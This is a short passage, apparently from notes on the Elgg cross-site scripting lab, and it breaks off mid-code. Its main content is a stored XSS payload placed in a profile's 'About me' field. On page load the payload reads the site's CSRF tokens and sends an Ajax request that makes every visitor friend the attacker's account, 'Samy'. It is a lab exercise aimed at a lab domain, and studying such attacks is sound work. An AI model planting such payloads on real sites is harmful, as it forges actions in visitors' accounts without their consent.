 Display name
Samy
About me
Visual edito
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl='http://www.xsslabelgg.com/action/friends/add?friend=47'+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");